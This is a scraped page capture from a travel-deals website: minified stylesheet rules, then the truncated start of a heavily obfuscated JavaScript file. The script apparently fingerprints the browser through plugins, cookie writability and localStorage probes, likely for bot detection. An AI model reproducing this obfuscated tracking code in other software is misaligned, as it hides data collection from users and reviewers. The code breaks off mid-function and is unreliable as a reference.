a:hover,.result-list .deal-module--linkout .coll-deal-headline a:focus,.result-list .deal-module--linkout .coll-deal-headline>span:hover,.result-list .deal-module--linkout .coll-deal-headline>span:focus{outline:0}.result-list .deal-module--linkout .coll-deal-headline a:active,.result-list .deal-module--linkout .coll-deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.result-list .deal-module--linkout .coll-deal-headline a,.result-list .deal-module--linkout .coll-deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .deal-module--linkout .coll-deal-headline a::after,.result-list .deal-module--linkout .coll-deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .2s ease;transition:all .2s ease;left:20px;margin-left:-12px;margin-top:-3px;opacity:1;position:relative}.result-list .coll-deal-when{margin:0}.result-list .coll-deal-when a,.result-list .coll-deal-when>span{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-when a:hover,.result-list .coll-deal-when a:focus,.result-list .coll-deal-when>span:hover,.result-list .coll-deal-when>span:focus{outline:0}.result-list .coll-deal-when a:active,.result-list .coll-deal-when>span:active{outline:0}@media only screen and (min-width:768px){.result-list .coll-deal-when a,.result-list .coll-deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.result-list .coll-deal-meta a,.result-list .coll-deal-meta>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;display:block}.result-list .coll-deal-meta a:hover,.result-list .coll-deal-meta a:focus,.result-list .coll-deal-meta>span:hover,.result-list .coll-deal-meta>span:focus{outline:0}.result-list .coll-deal-meta a:active,.result-list .coll-deal-meta>span:active{outline:0}@media only screen and (min-width:768px){.result-list li.col-row>div{margin-right:20px}}@media only screen and (max-width:767px){.result-list .edition-disclaimer{padding:0}}.navbar{position:relative}.sort-links{color:#a1a1a1}@media only screen and (max-width:767px){.sort-links{display:none}}.sort-links ul{list-style:none;margin:0;padding:0}.sort-links ul li{display:inline-block;white-space:nowrap}.sort-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.sort-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.sort-links ul li a{color:#0276ee}.sort-links ul li a.link-selected{color:#a1a1a1}.sort-links span{float:left;padding-right:20px}.view-links{color:#a1a1a1;float:right;text-align:right}@media only screen and (max-width:767px){.view-links{display:none}}.view-links ul{list-style:none;margin:0;padding:0;float:left}.view-links ul li{display:inline-block;white-space:nowrap}.view-links ul li:not(:last-child){position:relative;overflow:visible;padding-right:20px;margin-right:-.3em;white-space:nowrap}.view-links ul li:not(:last-child):before{content:"";display:block;position:absolute;top:50%;right:10px;margin-top:-.6em;width:1px;height:1.2em;overflow:hidden;background:#c1c1c1}.view-links ul li .link-selected{color:#0276ee}.view-links span{float:left;padding-right:20px}.result-listview{line-height:3;width:100%}@media only screen and (max-width:767px){.result-listview{display:none}}.result-listview.firstchunk{margin-top:15px}.result-listview td{border-bottom:1px solid #ddd}.result-listview td:first-child{padding-right:10px}@media only screen and (min-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:1024px) and (max-width:1279px){.result-listview td:first-child{width:10%}}@media only screen and (min-width:768px) and (max-width:1023px){.result-listview td:first-child{width:15%}}.result-listview td:last-child{text-align:right;color:#f24636!important;width:10%}.result-gridview{display:none}@media only screen and (max-width:767px){.result-gridview{display:block}}@media only screen and (min-width:768px) and (max-width:1023px){.hr-margin{margin-bottom:15px!important}}@media only screen and (max-width:767px){.hr-margin{margin-bottom:15px!important}}.display-bychar{display:none}@media only screen and (max-width:767px){.display-bychar{display:block}}.display-bychar .teaser{display:inline}@media only screen and (min-width:1279px){.display-para{padding-top:7px!important}.display-para p:first-child{margin-top:-5px!important}}@media only screen and (min-width:1024px) and (max-width:1279px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (min-width:768px) and (max-width:1023px){.display-para{padding-top:3px!important}.display-para p:first-child{margin-top:-3px!important}}@media only screen and (max-width:767px){.display-para{display:none}}@media only screen and (max-width:767px){#headline-section{font-size:14px;font-weight:700;line-height:1.5;margin:0 0 .13em;border-top:0;margin-top:0;padding-top:5px;text-align:left}}#maplist-toggle-container{position:relative;z-index:1}#result-map{margin-top:20px}#maplist-toggle-container:not(.hidden)~.disclaimer{bottom:0;padding-left:93px;position:absolute;right:0;text-align:right;width:100%}@media only screen and (max-width:767px){#maplist-toggle-container:not(.hidden)~.disclaimer{-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;padding-left:110px;right:5px}}@media only screen and (max-width:767px){.map-view.navbar{max-width:100%;padding-left:10px;padding-right:10px;padding-top:10px}#result-map{margin-top:0}}@media only screen and (max-width:767px) and (orientation:landscape){.mfp-iframe-holder{padding-bottom:0;padding-top:0}}div.no-results{background-color:#ededed;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin-top:15px;padding:30px 10px;text-align:center;width:100%}@media only screen and (min-width:768px){div.no-results{margin-top:20px;padding:40px 16px}}@media only screen and (min-width:1024px){div.no-results{margin-top:30px;padding:70px 20px}}@media only screen and (max-width:767px){.dt1 ul{list-style:none;margin:0;padding:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt1 ul li{float:left;margin-left:10px;width:calc(50% - 10px)}}@media only screen and (max-width:767px) and (min-width:0px){.dt1 ul li.circle-module .circle-primary,.dt1 ul li.circle-module .circle-secondary{height:170px;min-width:0;width:170px}.dt1 ul li.circle-module .circle-headline{top:50%}.dt1 ul li.circle-module h3.most-popular{font-size:14px}.dt1 ul li.circle-module .deal-img{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container{height:100%}.dt1 ul li.circle-module .deal-img .tzsg-img-container .tzsg-img-2-by-1{height:100%}.dt1 ul li.circle-module a{height:100%}}@media only screen and (max-width:767px){.dt1 ul .inlay-button{border-top-right-radius:0;border-bottom-right-radius:0;font-size:12px;bottom:5px;height:30px;line-height:28px;min-width:80px;padding:0 1px 0 5px;right:0;text-align:center}.dt1 ul .inlay-headline{font-size:14px;background:0 0;-webkit-box-orient:vertical;color:#000;display:-webkit-box;-webkit-line-clamp:2;margin:5px 0;overflow:hidden;padding:0;position:static;text-overflow:ellipsis}.dt1 ul .new-badge{border-top-right-radius:0;border-bottom-right-radius:0;bottom:30px;display:none!important;padding:0 3px 1px;right:0}.dt1 ul a:hover .inlay-headline{color:#000}.dt1 ul .deal-module .deal-img::after{content:none!important}.dt1 ul .deal-module .deal-img::before{content:none!important}}@media only screen and (max-width:767px){.dt2 .deal-module .tzsg-img-2-by-1{padding-top:30%}.dt2 .deal-module .inlay-button{bottom:10px;right:10px}.dt2 .deal-module .inlay-headline{font-size:16px}.dt2 .deal-module .new-badge{bottom:42px;display:none!important;right:24px}.dt2 .deal-module a:hover .inlay-headline{color:#fff;-webkit-font-smoothing:antialiased}.dt2 .deal-module .deal-img::after{content:none!important}.dt2 .deal-module .deal-img::before{content:none!important}}.display-refine-search{padding-top:0!important}@media only screen and (max-width:767px){.display-refine-search{margin-bottom:5px}}.display-refine-search .btn-group-display-filter{padding-top:10px;width:104%}@media only screen and (max-width:767px){.display-refine-search .btn-group-display-filter{margin-bottom:20px;margin-top:20px;padding-top:0}}.stories-carousel{background-color:#ededed;margin:0 -10px;padding:20px 10px}@media only screen and (min-width:768px){.stories-carousel{margin:0;padding:20px 16px}}@media only screen and (min-width:1024px){.stories-carousel{padding:20px 20px}}@media only screen and (min-width:1279px){.stories-carousel .carousel-cards{margin-right:-20px}.stories-carousel .carousel-cards .carousel-card{margin-right:20px}.stories-carousel .carousel-cards .slick-next{right:20px;z-index:4}}.stories-carousel h2{font-size:16px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em;margin-bottom:10px}@media only screen and (min-width:1024px){.stories-carousel h2{font-size:18px;line-height:1.3}}.exposed-filter{background-color:#ededed;text-align:center;padding:20px 0}.exposed-filter+.exposed-filter{padding-top:0}.exposed-filter .result-filters{display:block!important;margin-bottom:0;margin-top:0}@media only screen and (max-width:767px){.exposed-filter .carousel-cards-container::after{background-color:#ededed}}.exposed-filter .carousel-cards-container.carousel-nscroll::after{background-color:#ededed}.exposed-filter .carousel-wrapper{font-size:0;position:relative}@media only screen and (min-width:768px){.exposed-filter .carousel-cards::after{background-color:#ededed}}#exposed-locfilter-container h5,#exposed-catfilter-container h5{margin-bottom:10px}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards-container,#exposed-catfilter-container .carousel-cards-container{padding:0 36px}}#exposed-locfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-locfilter-container .carousel-cards-container .carouseln-next,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-locfilter-container .carousel-cards,#exposed-catfilter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (min-width:768px){#exposed-locfilter-container .carousel-cards::after,#exposed-catfilter-container .carousel-cards::after{content:none}}#exposed-locfilter-container .carousel-cards .carousel-card,#exposed-catfilter-container .carousel-cards .carousel-card{display:inline-block}#exposed-locfilter-container .carousel-card,#exposed-catfilter-container .carousel-card{margin-bottom:0;margin-right:6px;max-width:none;width:auto}@media only screen and (max-width:767px){#exposed-locfilter-container .carousel-card:last-child,#exposed-catfilter-container .carousel-card:last-child{margin-right:10px}}#exposed-locfilter-container .carousel-card:not(.checked),#exposed-catfilter-container .carousel-card:not(.checked){background-color:#fff}#exposed-catfilter-container .carousel-cards-container .carouseln-prev,#exposed-catfilter-container .carousel-cards-container .carouseln-next{margin-top:10px}#exposed-catfilter-container .carousel-card{text-align:center;height:50px;line-height:normal;padding-top:24px;position:relative}#exposed-catfilter-container .carousel-card i[class*=icon-]{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);margin-top:-9px}#exposed-filter-container h5{margin-bottom:5px}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards-container{padding:0 15px}}#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:22px}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:26.5px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards-container .carouseln-arrow{margin-top:30px}}#exposed-filter-container .carousel-cards-container .carouseln-prev{margin-left:0}#exposed-filter-container .carousel-cards-container .carouseln-next{margin-right:0;right:0}#exposed-filter-container .carousel-cards{white-space:nowrap;display:inline-block}@media only screen and (max-width:767px){#exposed-filter-container .carousel-cards{display:block;margin-left:5px}#exposed-filter-container .carousel-cards .carousel-card{width:42%}}@media only screen and (min-width:768px){#exposed-filter-container .carousel-cards::after{content:none}#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:140.2px}}@media only screen and (min-width:1024px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:158px}}@media only screen and (min-width:1279px){#exposed-filter-container .carousel-cards:not(.slick-initialized) .carousel-card{width:171.71429px}}#exposed-filter-container .carousel-cards .carousel-card{display:inline-block;vertical-align:top}#exposed-filter-container .carousel-card{height:auto;line-height:normal;margin-bottom:0;margin-right:1px;padding:5px}@media only screen and (max-width:767px){#exposed-filter-container .carousel-card:last-child{margin-right:5px}}#exposed-filter-container .carousel-card:not(.checked){background-color:transparent;color:#000}#exposed-filter-container .carousel-card .theme-info{padding:5px 2px 0}#exposed-filter-container .carousel-card .theme-headline{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block}button.mfp-close-custom{color:#919191;background:rgba(255,255,255,.8)!important;border-radius:50%;font-family:'Open Sans',Verdana,sans-serif;font-size:32px;height:30px;line-height:30px;margin:2% 2% 0 0;opacity:1;width:30px}button.mfp-close-custom:hover{background:#fff!important}.mfp-inline-holder .video{margin:0 auto;max-width:900px;width:100%}.client-logo img{margin-left:auto;margin-right:auto;margin-top:5px;max-width:150px}.seo .circle-headline h1{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){.seo .circle-headline h1{font-size:22px}}@media only screen and (min-width:1024px){.seo .circle-headline h1{line-height:1.25}}@media only screen and (min-width:768px){.seo .circle-headline h1{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden}}.seo .collection-bodycopy{-webkit-columns:2 300px;-moz-columns:2 300px;columns:2 300px;margin-bottom:20px;margin-top:5px}@media only screen and (min-width:768px){.seo .collection-bodycopy{-webkit-column-gap:16px;-moz-column-gap:16px;column-gap:16px;padding:0 16px}}@media only screen and (min-width:1024px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 84px}}@media only screen and (min-width:1279px){.seo .collection-bodycopy{-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px;padding:0 105px}}.seo .collection-bodycopy h3{font-weight:700;-webkit-column-span:all;-moz-column-span:all;column-span:all;margin-bottom:15px}.seo .collection-bodycopy p{margin-top:0}.seo #collection-introcopy{line-height:1.5;margin:5px auto 0}@media only screen and (min-width:768px){.seo #collection-introcopy{margin-top:15px;padding:0 126px;text-align:center}}@media only screen and (min-width:1024px){.seo #collection-introcopy{padding:0 168px}}@media only screen and (min-width:1279px){.seo #collection-introcopy{padding:0 315px}}.seo .collection-resultInfo{padding-bottom:0}@media only screen and (max-width:767px){.seo .collection-resultInfo:not(.hidden),.seo .collection-resultInfo .resultheadline{display:block}}@media only screen and (min-width:768px){.seo .collection-resultInfo .resultheadline{margin:0;padding:0;display:block;overflow:hidden;text-align:center;white-space:nowrap}.seo .collection-resultInfo .resultheadline::before,.seo .collection-resultInfo .resultheadline::after{content:"";position:relative;display:inline-block;vertical-align:middle;width:50%;height:1px;background-color:#e1e1e1}.seo .collection-resultInfo .resultheadline::before{right:.5em;margin-left:-50%}.seo .collection-resultInfo .resultheadline::after{left:.5em;margin-right:-50%}}.seo .collection-resultInfo .resultheadline{font-weight:700}.seo .navbar.border-before{height:0;overflow:hidden}.seo .navbar.border-before::before{content:none}@media only screen and (min-width:1024px){.seo:not(.no-results) .meta-collection .deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.seo:not(.no-results) .meta-collection .deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}@media only screen and (min-width:768px){.seo:not(.no-results) #relcol li{display:list-item}}.seo:not(.no-results) #relcol>h3{font-size:18px;line-height:1.3}@media only screen and (min-width:1024px){.seo:not(.no-results) #relcol>h3{font-size:22px;line-height:1.25}}.seo:not(.no-results) #relcol .meta-collection{border-bottom:1px solid #e1e1e1;margin-bottom:30px;padding-bottom:10px}.seo:not(.no-results) li #relcol .meta-collection{padding-bottom:0}@media only screen and (max-width:767px){.trending-deals .heading-divider-mobilewrap::after,.trending-deals .heading-divider-mobilewrap::before{content:""}}@media only screen and (max-width:767px){.trending-deals #headline-section{text-align:center;font-size:18px;font-weight:400}}.trending-deals .deals-group ul.result-list li{width:calc(25% - 20px);height:240px}@media only screen and (min-width:768px) and (max-width:1023px){.trending-deals .deals-group ul.result-list li{width:calc(50% - 20px);height:270px}}@media only screen and (max-width:767px){.trending-deals .deals-group ul.result-list li{width:100%;height:auto}}.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:16px}@media only screen and (max-width:1023px){.trending-deals .deals-group ul.result-list .deal-info div,.trending-deals .deals-group ul.result-list .deal-info h3{font-size:14px}}.trending-deals .deals-group ul.result-list .deal-module.deal-card--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}@media only screen and (max-width:767px){.trending-deals .col-row::before,.trending-deals .col-row::after{content:none}}@media only screen and (min-width:768px){.confidential-offers .deals-group ul li{height:auto}}#locked-screen{position:fixed;top:0;left:0;width:100%;height:100%;display:block;background-color:#000;opacity:.9;z-index:99}#scroll-action-circle{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;position:fixed;right:20px;bottom:50px;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(270deg);transform:rotate(270deg);background-size:20px}#scroll-action-circle:disabled{cursor:default}#scroll-action-circle:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}#scroll-action-circle:disabled{opacity:.5;background:#919191}#scroll-action-circle .icon-scroll{display:none}#scroll-action-circle h6{display:none}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/INVFnoVYb/zuoNQ/JGIpb/gVxIxVhU/1ak74DQrLchcmpaO9Q/eTNDTgUaIQ4/LVwj/WgktHQk
body_size: 169515
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){dc();QYc();QAc();var lL=function(Qv){return Hr["Math"]["floor"](Hr["Math"]["random"]()*Qv["length"]);};var Pv=function(qX,qs){return qX^qs;};var QL=function(){return Hr["Math"]["floor"](Hr["Math"]["random"]()*100000+10000);};var Jl=function(){return UB.apply(this,[Kg,arguments]);};var gW=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var Qk=function AW(Iv,DT){'use strict';var Yt=AW;switch(Iv){case Ig:{xT.push(Rs);var cO=hw()[Fs(hK)](hK,cL,VX,jj([]),mL);var KB=Ck()[MT(Hv)].apply(null,[Az,cT]);for(var El=Lv;ct(El,d4[dO]);El++)cO+=KB[KA()[XX(Rv)](zp,jp,dp,jj(jj({})))](Hr[dY()[fs(jY)](jp,NA,gX,gT)][zk()[Bv(zB)](cw,CA)](cX(Hr[dY()[fs(jY)](Gp,NA,gX,Tk)][Ck()[MT(st)](EY,gL)](),KB[zk()[Bv(Lv)](dw,hO)])));var sO;return xT.pop(),sO=cO,sO;}break;case qd:{var EA=DT[r7];xT.push(ft);var OY;return OY=jj(jj(EA[zk()[Bv(Nz)].call(null,KO,Dw)]))&&jj(jj(EA[zk()[Bv(Nz)].apply(null,[KO,Dw])][zk()[Bv(gT)](dB,GL)]))&&EA[zk()[Bv(Nz)](KO,Dw)][XY(typeof zk()[Bv(jk)],Iz([],[][[]]))?zk()[Bv(OT)](MW,H4):zk()[Bv(gT)](dB,GL)][Lv]&&XY(EA[zk()[Bv(Nz)](KO,Dw)][zk()[Bv(gT)].call(null,dB,GL)][Lv][KA()[XX(zB)].apply(null,[l4,Bs,kt,Tk])](),bk(typeof zk()[Bv(Rv)],Iz([],[][[]]))?zk()[Bv(wz)].apply(null,[Ov,gs]):zk()[Bv(OT)].apply(null,[W4,Ks]))?zk()[Bv(Tk)].apply(null,[QO,Ep]):Ck()[MT(wO)](KY,Ml),xT.pop(),OY;}break;case zF:{var nA=DT[r7];xT.push(gl);var Xk=XY(typeof KA()[XX(Kl)],'undefined')?KA()[XX(Et)](mL,Ik,dk,Gk):KA()[XX(ks)].apply(null,[Bk,Dj,jj(jj(Lv)),jj([])]);var fk=KA()[XX(ks)].apply(null,[Bk,Dj,jj(wO),tW]);var nw=new (Hr[XY(typeof hw()[Fs(wB)],Iz([],[][[]]))?hw()[Fs(wO)].call(null,VR,BU,fP,kt,J8):hw()[Fs(dk)].call(null,FO,jY,jM,LU,Vv)])(new (Hr[hw()[Fs(dk)](hK,jY,jM,qh,Vv)])(dY()[fs(Gm)].apply(null,[v3,RX,v3,GV])));try{var Om=xT.length;var F8=jj([]);if(jj(jj(Hr[Ck()[MT(Rv)].apply(null,[TO,FC])][bk(typeof dY()[fs(Dn)],Iz([],[][[]]))?dY()[fs(kH)](nR,Sl,Nz,Gp):dY()[fs(sf)](QU,Tk,jm,jj(jj({})))]))&&jj(jj(Hr[Ck()[MT(Rv)].apply(null,[TO,FC])][dY()[fs(kH)].apply(null,[Hv,Sl,Nz,rM])][dY()[fs(Qf)].call(null,jj(jj(Lv)),cl,Dw,On)]))){var ZP=Hr[dY()[fs(kH)].call(null,zB,Sl,Nz,Bs)][XY(typeof dY()[fs(UV)],'undefined')?dY()[fs(sf)](rH,sf,lb,jj({})):dY()[fs(Qf)].apply(null,[jj(jj([])),cl,Dw,jj([])])](Hr[KA()[XX(Gm)].call(null,YO,Qq,jj(wO),LU)][zk()[Bv(xQ)](tt,Hm)],dY()[fs(QR)](Pf,AA,qh,cn));if(ZP){Xk=nw[dY()[fs(cT)](jj(jj(wO)),As,dU,GV)](ZP[dY()[fs(Xm)](jj(jj(wO)),ww,pC,Ob)][KA()[XX(zB)].call(null,Sw,Bs,Oq,jj(jj(Lv)))]());}}fk=bk(Hr[Ck()[MT(Rv)](TO,FC)],nA);}catch(Nq){xT.splice(NU(Om,wO),Infinity,gl);Xk=XY(typeof zk()[Bv(g3)],'undefined')?zk()[Bv(OT)](z3,Gb):zk()[Bv(vH)].call(null,bY,dp);fk=zk()[Bv(vH)](bY,dp);}var Of=Iz(Xk,N3(fk,wO))[KA()[XX(zB)](Sw,Bs,Oq,OT)]();var tq;return xT.pop(),tq=Of,tq;}break;case fG:{xT.push(sR);var sV=bk(typeof KA()[XX(FQ)],Iz([],[][[]]))?KA()[XX(ks)].call(null,kX,Dj,Dn,Hm):KA()[XX(Et)].apply(null,[Ch,dB,jp,jj(jj(Lv))]);if(Hr[zk()[Bv(Nz)].apply(null,[W3,Dw])]&&Hr[zk()[Bv(Nz)](W3,Dw)][zk()[Bv(gT)].call(null,lQ,GL)]&&Hr[zk()[Bv(Nz)].apply(null,[W3,Dw])][zk()[Bv(gT)].apply(null,[lQ,GL])][bk(typeof dY()[fs(cT)],'undefined')?dY()[fs(th)](Pq,T6,Pf,IV):dY()[fs(sf)](mf,RM,kh,H4)]){var wQ=Hr[zk()[Bv(Nz)].call(null,W3,Dw)][zk()[Bv(gT)](lQ,GL)][dY()[fs(th)](Ml,T6,Pf,Rv)];try{var mQ=xT.length;var WV=jj({});var Zm=Hr[XY(typeof dY()[fs(NV)],Iz([],[][[]]))?dY()[fs(sf)](hK,T0,R3,f6):dY()[fs(jY)].call(null,H4,Gb,gX,RC)][zk()[Bv(zB)](Sv,CA)](cX(Hr[dY()[fs(jY)].call(null,gT,Gb,gX,kH)][Ck()[MT(st)](GC,gL)](),ZH))[KA()[XX(zB)](bM,Bs,wz,kt)]();Hr[zk()[Bv(Nz)](W3,Dw)][zk()[Bv(gT)](lQ,GL)][XY(typeof dY()[fs(kt)],'undefined')?dY()[fs(sf)](Rv,r0,j6,VR):dY()[fs(th)].call(null,OT,T6,Pf,Dj)]=Zm;var XP=XY(Hr[zk()[Bv(Nz)](W3,Dw)][bk(typeof zk()[Bv(MQ)],Iz('',[][[]]))?zk()[Bv(gT)].apply(null,[lQ,GL]):zk()[Bv(OT)].call(null,Iq,Tn)][dY()[fs(th)](jj({}),T6,Pf,vM)],Zm);var GM=XP?zk()[Bv(Tk)].apply(null,[VH,Ep]):Ck()[MT(wO)].call(null,Rw,Ml);Hr[XY(typeof zk()[Bv(wP)],Iz([],[][[]]))?zk()[Bv(OT)](Yh,Kn):zk()[Bv(Nz)].apply(null,[W3,Dw])][zk()[Bv(gT)](lQ,GL)][dY()[fs(th)].call(null,Kh,T6,Pf,B6)]=wQ;var sH;return xT.pop(),sH=GM,sH;}catch(In){xT.splice(NU(mQ,wO),Infinity,sR);if(bk(Hr[zk()[Bv(Nz)](W3,Dw)][zk()[Bv(gT)].call(null,lQ,GL)][dY()[fs(th)](AQ,T6,Pf,g3)],wQ)){Hr[bk(typeof zk()[Bv(Xm)],'undefined')?zk()[Bv(Nz)](W3,Dw):zk()[Bv(OT)](r6,VP)][zk()[Bv(gT)].apply(null,[lQ,GL])][dY()[fs(th)](SR,T6,Pf,VR)]=wQ;}var DP;return xT.pop(),DP=sV,DP;}}else{var Zf;return xT.pop(),Zf=sV,Zf;}xT.pop();}break;case HK:{xT.push(Hb);var VU=jj(jj(r7));try{var U6=xT.length;var s6=jj(xr);if(Hr[XY(typeof Ck()[MT(rH)],Iz('',[][[]]))?Ck()[MT(L6)](Ql,sU):Ck()[MT(Rv)](Fl,FC)][XY(typeof zk()[Bv(wO)],'undefined')?zk()[Bv(OT)].call(null,wB,zm):zk()[Bv(Oq)](Ym,jk)]){Hr[Ck()[MT(Rv)](Fl,FC)][zk()[Bv(Oq)].call(null,Ym,jk)][Ck()[MT(EQ)].apply(null,[Rk,K8])](dY()[fs(FQ)](cn,Gl,Ks,K8),dY()[fs(cT)](wz,dj,dU,BM));Hr[Ck()[MT(Rv)].call(null,Fl,FC)][zk()[Bv(Oq)].apply(null,[Ym,jk])][dY()[fs(UU)].apply(null,[Hm,Th,Kl,rM])](XY(typeof dY()[fs(Xm)],Iz('',[][[]]))?dY()[fs(sf)](jj(jj(Lv)),TV,zM,NV):dY()[fs(FQ)](cL,Gl,Ks,D3));VU=jj(jj({}));}}catch(vn){xT.splice(NU(U6,wO),Infinity,Hb);}var ZM;return xT.pop(),ZM=VU,ZM;}break;case r7:{var qH=DT[r7];xT.push(lU);var Hf=KA()[XX(ks)](Vp,Dj,Dw,K6);try{var A8=xT.length;var b6=jj([]);if(qH[zk()[Bv(Nz)](Rl,Dw)][bk(typeof Ck()[MT(Ob)],Iz([],[][[]]))?Ck()[MT(K8)].apply(null,[zW,vM]):Ck()[MT(L6)](CC,Dm)]){var TC=qH[zk()[Bv(Nz)](Rl,Dw)][XY(typeof Ck()[MT(UU)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[tP,hf]):Ck()[MT(K8)].apply(null,[zW,vM])][KA()[XX(zB)](QY,Bs,wB,Lv)]();var C0;return xT.pop(),C0=TC,C0;}else{var BV;return xT.pop(),BV=Hf,BV;}}catch(TH){xT.splice(NU(A8,wO),Infinity,lU);var HQ;return 